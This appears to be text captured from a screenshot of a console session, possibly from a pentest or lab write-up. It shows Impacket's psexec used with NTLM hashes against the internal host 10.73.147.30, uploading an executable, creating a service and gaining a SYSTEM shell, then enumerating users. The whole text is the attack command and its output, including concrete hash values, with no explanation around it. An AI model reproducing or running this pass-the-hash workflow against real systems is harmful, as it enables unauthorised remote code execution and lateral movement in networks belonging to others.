 C:\Users\Administrator>C:\Users\Administrator\Desktop\psexec.exe admin@10.73.147
.30 -hashes 624aac413795cdc1a5c7b1e00f780017:852a844adfce18f66009b4f14e0a98de
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Requesting shares on 10.73.147.30.....
[*] Found writable share C$
[*] Uploading file KtNGYldp.exe
[*] Opening SVCManager on 10.73.147.30.....
[*] Creating service Knft on 10.73.147.30.....
[*] Starting service Knft.....
[!] Press help for extra shell commands
C:\WINDOWS\system32>WHOAMI
nt authority\system
C:\WINDOWS\system32>ipconfig
C:\WINDOWS\system32>net user
-------------------------------------------------------------------------------
admin                    Administrator            Guest
SUPPORT_388945a0         xq17